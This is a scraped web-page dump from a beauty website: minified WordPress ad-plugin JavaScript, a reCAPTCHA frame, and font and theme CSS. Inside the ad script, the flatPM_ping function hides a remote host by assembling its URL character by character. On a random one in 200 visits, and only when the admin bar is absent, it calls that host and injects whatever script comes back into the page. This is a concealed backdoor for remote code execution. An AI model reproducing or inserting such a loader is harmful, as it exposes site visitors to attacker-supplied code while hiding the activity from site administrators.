.flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DPieVOcwYZgHKrLowMtqNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720755338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css
body_size: 2592
content:
@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 100;
	src: url('Montserrat-Thin.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 100;
	src: url('Montserrat-ThinItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 200;
	src: url('Montserrat-ExtraLight.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 200;
	src: url('Montserrat-ExtraLightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 300;
	src: url('Montserrat-Light.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 300;
	src: url('Montserrat-LightItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 400;
	src: url('Montserrat-Regular.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 400;
	src: url('Montserrat-Italic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 500;
	src: url('Montserrat-Medium.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 500;
	src: url('Montserrat-MediumItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 600;
	src: url('Montserrat-SemiBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 600;
	src: url('Montserrat-SemiBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 700;
	src: url('Montserrat-Bold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 700;
	src: url('Montserrat-BoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 800;
	src: url('Montserrat-ExtraBold.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 800;
	src: url('Montserrat-ExtraBoldItalic.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: normal;
	font-weight: 900;
	src: url('Montserrat-Black.ttf');
	font-display: swap;
}

@font-face {
	font-family: 'Montserrat';
	font-style: italic;
	font-weight: 900;
	src: url('Montserrat-BlackItalic.ttf');
	font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css
body_size: 66943
content:
*,:after,:before{min-width:0;margin:0;padding:0;background:0 0;border:none;box-sizing:border-box;outline:0!important;font-family:inherit}body,html{font-size:100%;font-family:Montserrat,sans-serif;font-weight:400;color:var(--color-1)}.js-span-link{cursor:pointer}.kr-page{min-height:100vh;display:flex;display:-webkit-flex;flex-direction:column;-webkit-flex-direction:column}.kr-main{flex-grow:1;-webkit-flex-grow:1}.kr-wrap{margin:0 auto;width:1400px;padding-left:50px;padding-right:50px;max-width:100%}.kr-overflow{overflow:hidden}.kr-detailed-btn{display:-webkit-inline-flex;display:inline-flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:0;padding-right:23px;background:0 0;border-radius:10px;height:30px;border:none;text-decoration:none;text-align:center;transition:all .4s ease;font-weight:400;font-size:14px;line-height:120%}.kr-detailed-btn-outer:hover .kr-detailed-btn{background:var(--color-2);padding-left:23px}.kr-detailed-btn span{color:var(--color-4);padding-right:60px;position:relative;white-space:nowrap}.kr-detailed-btn-outer:hover span{color:var(--color-1)}.kr-detailed-btn span:after{position:absolute;display:block;content:"";right:0;top:50%;transform:translateY(-50%);width:48px;height:8px;background:url(../img/arrow1.svg) center/contain no-repeat}.kr-detailed-btn-outer:hover span:after{background-image:url(../img/arrow2.svg)}.kr-inner-header-outer{position:relative;padding-bottom:20px}.kr-header{z-index:5;position:relative}.kr-index-header{padding-top:20px}.kr-index-header-top{margin-bottom:35px;display:flex;display:-webkit-flex;align-items:center}.kr-index-logo{-webkit-align-self:center;align-self:center}.kr-index-logo img{display:block}.kr-index-header-top-info{flex:1;-webkit-flex:1;margin-left:30px;margin-top:11px}.kr-social-box{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center}.kr-social-link:not(:last-child){margin-right:10px}.kr-social-link svg{fill:var(--color-top-soc-icon);transition:all .3s ease}.kr-social-link:hover svg{fill:var(--color-top-soc-icon-hover)}.kr-index-header-social svg{width:20px;height:20px}.kr-index-header-top-info-text{margin-top:10px;font-weight:300;font-size:14px;line-height:17px;color:var(--color-4);max-width:256px}.kr-index-header-day-theme{position:relative;padding-left:135px;text-decoration:none;color:var(--color-4);width:485px;margin-left:auto;-webkit-align-self:flex-start;align-self:flex-start;min-height:135px}.kr-index-header-day-theme-img{position:absolute;width:116px;height:116px;border-radius:50%;left:0;top:0;object-fit:cover}.kr-index-header-day-theme-tag{color:var(--color-1);background:var(--color-2);font-weight:500;font-size:12px;line-height:15px;padding:2px 10px 3px;border-radius:3px;position:absolute;left:0;top:0}.kr-index-header-day-theme-title{color:var(--color-4);font-weight:600;font-size:16px;line-height:120%;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.kr-index-header-day-theme-btn{margin-top:15px}.kr-index-header-letters{width:570px;height:115px;position:relative;z-index:2}.kr-index-header-letters-title{font-weight:600;font-size:16px;line-height:120%;color:var(--color-4);margin-bottom:13px}.kr-index-header-letters-list{height:55px;padding-top:5px;overflow:hidden}.kr-index-header-letters-list-dropdown{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;position:relative}.kr-index-header-letters-item{position:relative;text-decoration:none;margin-right:15px;margin-bottom:15px;transition:all .3s ease}.kr-index-header-letters-item-sign{width:50px;height:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border:1px solid var(--letters-header-main);border-radius:20px;font-weight:400;font-size:24px;line-height:29px;color:var(--letters-header-main);transition:unset}.kr-index-header-letters-item-number{min-width:20px;height:20px;padding:0 4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;background:var(--letters-header-accent);border-radius:5px;color:var(--letters-header-inverse);position:absolute;right:-5px;top:-5px;font-weight:400;font-size:8px;line-height:10px}.kr-index-header-bottom{display:flex;display:-webkit-flex;-webkit-align-items:center;align-items:center}.kr-header-nav-list-init-box{display:none}.kr-index-header-bottom-search{position:relative;display:flex;display:-webkit-flex;padding-right:20px;height:60px;-webkit-align-items:center;align-items:center;margin-left:auto}.kr-index-header-search-btn{cursor:pointer}.kr-index-header-search-btn svg{width:30px;height:30px;fill:var(--color-2)}.kr-index-header-search-form{position:absolute;right:0;top:0;height:100%;width:70px;opacity:0;visibility:hidden;transition:width .3s ease,opacity .1s .2s,visibility 0s .3s}.kr-index-header-search-form.kr-opened{width:350px;opacity:1;visibility:visible;transition:width .3s ease}.kr-index-header-search-form-icon{position:absolute;width:30px;height:30px;fill:var(--color-2);right:20px;top:50%;transform:translateY(-50%)}.kr-index-header-search-input{width:100%;height:100%;padding:0;font-weight:400;font-size:14px;line-height:17px;border-radius:50px;background:#fff;color:var(--color-1);border:2px solid var(--color-2);-webkit-appearance:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;position:relative;transition:all .3s ease}.kr-index-header-search-form.kr-opened .kr-index-header-search-input{padding:0 70px 0 30px}.kr-index-header-search-input::placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input::-webkit-input-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input::-moz-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input:-moz-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-input:-ms-input-placeholder{color:var(--color-1);opacity:1}.kr-index-header-search-close{display:none;position:absolute;top:50%;transform:translateY(-50%);right:-35px;cursor:pointer}.kr-index-header-search-close.kr-opened{display:block}.kr-index-header-search-close svg{width:22px;height:22px;fill:var(--color-4)}.kr-index-mainscreen{position:relative;z-index:5}.kr-index-mainscreen-bg{position:absolute;left:0;top:0;width:100%;height:100%;display:block;object-fit:cover}.kr-index-mainscreen-content{min-height:470px;position:relative;z-index:0}.kr-index-mainscreen-content-img{width:788px;display:block;position:absolute;bottom:0;right:0}.kr-index-mainscreen-promo{width:660px;max-width:100%;margin:0;padding:50px 0}.kr-index-mainscreen-promo-link{text-decoration:none}.kr-index-mainscreen-promo-link-title{font-weight:600;font-size:38px;line-height:46px;color:var(--color-4)}.kr-index-mainscreen-promo-link-text{font-size:16px;line-height:20px;color:var(--color-4);margin-top:10px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow-y:hidden}.kr-index-mainscreen-promo-link-btn{margin-top:40px}.kr-swiper-dots{margin-top:35px}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet{margin:0}.kr-swiper-dots .swiper-pagination-bullet{width:18px;height:18px;opacity:1;position:relative;background:0 0}.kr-swiper-dots .swiper-pagination-bullet::after{border:2px solid var(--color-2);background:0 0;position:absolute;display:block;content:"";width:100%;height:100%;border-radius:50%}.kr-swiper-dots .swiper-pagination-bullet::before{position:absolute;display:block;content:"";width:100%;height:100%;border-radius:50%;background:var(--color-2);opacity:0;transition:all .3s ease}.kr-swiper-dots .swiper-pagination-bullet:hover::before{opacity:.3}.kr-swiper-dots .swiper-pagination-bullet.swiper-pagination-bullet-active::before{opacity:1}.kr-swiper-dots.swiper-pagination-bullets .swiper-pagination-bullet:not(:last-child){margin-right:20px}.kr-index-mainscreen-letters{padding:47px 0}.kr-index-mainscreen-letters-title{font-weight:700;font-size:22px;line-height:21px;color:var(--color-4);margin-bottom:30px}.kr-index-mainscreen-letters-list{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;width:520px}.kr-index-mainscreen-letters-item{position:relative;text-decoration:none;margin-right:15px;margin-bottom:15px}.kr-index-mainscreen-letters-item-sign{width:50px;height:50px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;border:1px solid var(--letters-mainscreen-main);border-radius:20px;font-weight:400;font-size:24px;line-height:29px;color:var(--letters-mainscreen-main);transition:all .3s ease}.kr-index-mainscreen-letters-item:hover .kr-index-mainscreen-letters-item-sign{background:var(--letters-mainscreen-main);color:var(--letters-mainscreen-text)}.kr-index-mainscreen-letters-item-number{min-width:20px;height:20px;padding:0 4px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;background:var(--letters-mainscreen-accent);border-radius:5px;color:var(--letters-mainscreen-text);position:absolute;right:-5px;top:-5px;font-weight:400;font-size:8px;line-height:10px}.kr-index-mainscreen-arrow{width:50px;height:50px;background:var(--color-2);position:absolute;bottom:-25px;left:50%;transform:translateX(-50%);border-radius:50%;z-index:2}.kr-index-mainscreen-arrow svg{position:absolute;left:50%;transform:translateX(-50%);top:22px;width:20px;height:9px;fill:var(--color-1)}.kr-index-mainscreen-glass{position:absolute;bottom:-36px;left:calc(50% - 650px);width:70px;height:90px;background:rgba(255,255,255,.2);box-shadow:inset 0 1px 2px rgba(255,255,255,.25);backdrop-filter:blur(10px);border-radius:14px;transform:rotate(30deg)}@supports (not (backdrop-filter:blur(1px))){.kr-glass,.kr-index-mainscreen-glass{display:none!important}}.kr-footer{position:relative;margin-top:50px}.kr-footer-bg{position:absolute;display:block;width:100%;height:100%;object-fit:cover;left:0;top:0}.kr-footer>.kr-wrap{position:relative}.kr-footer-inner{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:22px 0 32px}.kr-footer-logo-box{display:-webkit-flex;display:flex;-webkit-align-items:flex-start;align-items:flex-start;padding-top:4px;padding-right:20px;width:43%}.kr-footer-logo{display:block;margin-right:22px;width:170px}.kr-footer-logo img{display:block;width:100%}.kr-footer-text{padding-top:8px;max-width:260px;font-weight:300;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-link-box{padding-right:20px;width:28%}.kr-footer-link-outer+.kr-footer-link-outer{margin-top:8px}.kr-footer-link{display:inline-block;font-size:12px;line-height:15px;text-decoration:underline;color:var(--color-4)}.kr-footer-link:hover{text-decoration:none}.kr-footer-link-block{margin-top:8px}.kr-footer-link-block a{font-size:12px;line-height:15px;text-decoration:underline;color:var(--color-4)}.kr-footer-link-block a:hover{text-decoration:none}.kr-footer-link-block span{margin:0 5px;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-info{padding-left:40px;flex:1;-webkit-flex:1;position:relative}.kr-footer-info-inner{max-width:216px;font-size:12px;line-height:15px;color:var(--color-4)}.kr-footer-info-icon{position:absolute;top:0;left:0;display:block;width:32px;height:18px;fill:var(--color-4)}.kr-inner-container{display:flex;display:-webkit-flex;-webkit-align-items:flex-start;align-items:flex-start;padding-top:20px;padding-bottom:70px}.kr-inner-content{flex:1;-webkit-flex:1}.kr-inner-sidebar{width:350px;margin-left:35px}.kr-inner-h1{font-weight:600;font-size:36px;line-height:120%;color:var(--color-title);margin-bottom:10px}.kr-inner-text{font-weight:400;font-size:16px;line-height:120%;color:var(--color-text)}.kr-inner-tag-slider{margin-bottom:20px;margin-top:20px}.kr-inner-tag-slider .swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 10px)}.kr-inner-tag-slider .swiper-slide{width:auto}.kr-inner-tag-slider .swiper-slide:not(:last-child){margin-right:10px}.kr-inner-tag-slider-link{background:var(--tag-slider-color-bg);text-decoration:none;white-space:nowrap;border-radius:32px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:44px;font-weight:500;font-size:16px;line-height:150%;color:var(--tag-slider-color-text);margin-bottom:10px;transition:all .3s ease;padding:0 30px}.kr-inner-tag-slider-link:hover,.swiper-slide.kr-active .kr-inner-tag-slider-link{color:var(--tag-slider-color-text-hover);background:var(--tag-slider-color-bg-hover)}.kr-card-wide{display:block;border:2px solid var(--color-2);box-sizing:border-box;border-radius:15px 0;padding:20px 30px;margin-top:28px;text-decoration:none;color:var(--color-card-text-1);position:relative}.kr-card-wide-img{position:absolute;display:block;width:50%;height:300px;max-height:110%;object-fit:cover;box-shadow:0 10px 10px rgba(45,45,45,.15);border-radius:10px;top:-10px;right:20px}.kr-card-wide-category{color:var(--color-3);font-weight:500;font-size:14px;line-height:120%;margin-bottom:20px}.kr-card-wide-title{font-weight:600;font-size:24px;line-height:120%;color:var(--color-card-text-1);width:42.5%;margin-bottom:30px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.kr-card-wide-text{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-weight:400;font-size:16px;line-height:120%;color:var(--color-card-text-1);width:45.8%}.kr-card-wide-btn{margin-top:20px;margin-bottom:10px}.kr-card-wide-btn span{color:var(--color-card-text-1)}.kr-card-wide-btn span:after{background-image:url(../img/arrow2.svg)}.kr-card-wide-glass{position:absolute;width:80px;height:80px;border-radius:50%;box-shadow:inset 0 1px 2px 